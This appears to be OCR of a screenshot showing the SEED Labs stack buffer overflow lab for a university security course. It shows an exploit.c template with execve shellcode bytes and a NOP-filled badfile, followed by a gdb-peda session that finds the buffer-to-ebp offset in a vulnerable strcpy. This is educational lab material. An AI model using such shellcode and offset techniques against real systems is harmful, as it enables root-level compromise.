 Activities Firefox Web Browser Thu 5:48 PM
lab02/lab02-buffer-overflow.pdf at master · ualbany-csi524-f18/lab02 - Mozilla Firefox
Mail - wdahl@alba × Course Content – F × lab02/lab02-buffe × lectures/exploit.c × Programmers 64-bit C × +
GitHub, Inc. (US) https://github.com/ualbany-csi524-f18
MyUAlbany | Universit... Yuzu book.pdf - book_du_t... Teaching Numerical A... ualbany-csi524-f18
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
SEED Labs – Buffer Overflow Vulnerability Lab 6
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ... Put your code here ... */
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
After you finish the above program, compile and run it. This will generate the contents for badfile.
Then run the vulnerable program stack. If your exploit is implemented correctly, you should be able to
get a root shell:
Important: Please compile your vulnerable program first. Please note that the program exploit.c,
which generates the badfile, can be compiled with the default StackGuard protection enabled. This is
because we are not going to overflow the buffer in this program. We will be overflowing the buffer in stack.c,
which is compiled with the StackGuard protection disabled.
$ gcc -o exploit exploit.c
$./exploit // create the badfile
SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user1@VM: /home/seed/Documents En 5:40 PM
File Edit View Search Terminal Help
0x80484bc <bof+1>: mov ebp,esp
0x80484be <bof+3>: sub esp,0x28
=> 0x80484c1 <bof+6>: sub esp,0x8
0x80484c4 <bof+9>: push DWORD PTR [ebp+0x8]
0x80484c7 <bof+12>: lea eax,[ebp-0x20]
0x80484ca <bof+15>: push eax
0x80484cb <bof+16>: call 0x8048370 <strcpy@plt>
[------------------------------------stack-------------------------
------------]
0000| 0xbfffeb60 --> 0xb7fe96eb (<_dl_fixup+11>: add esi,
0x15915)
0004| 0xbfffeb64 --> 0x0
0008| 0xbfffeb68 --> 0xb7fba000 --> 0x1b1db0
0012| 0xbfffeb6c --> 0xb7ffd940 (0xb7ffd940)
0016| 0xbfffeb70 --> 0xbfffedb8 --> 0x0
0020| 0xbfffeb74 --> 0xb7feff10 (<_dl_runtime_resolve+16>: pop
edx)
0024| 0xbfffeb78 --> 0xb7e6688b (<__GI__IO_fread+11>: add ebx,
0x153775)
0028| 0xbfffeb7c --> 0x0
[-----------------------------------------------------------------
------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (
str=0xbfffeba7 '\220' <repeats 36 times>, "\030\354\377\277", '
\220' <repeats 160 times>...) at stack.c:10
10 strcpy(buffer, str);
gdb-peda$ $ ebp
Undefined command: "$". Try "help".
gdb-peda$ p $ebp
$1 = (void *) 0xbfffeb88
gdb-peda$ p &buffer
$2 = (char (*)[24]) 0xbfffeb68
gdb-peda$ p 0xbfffeb88 - 0xbfffeb68
$3 = 0x20
gdb-peda$
Right Ctrl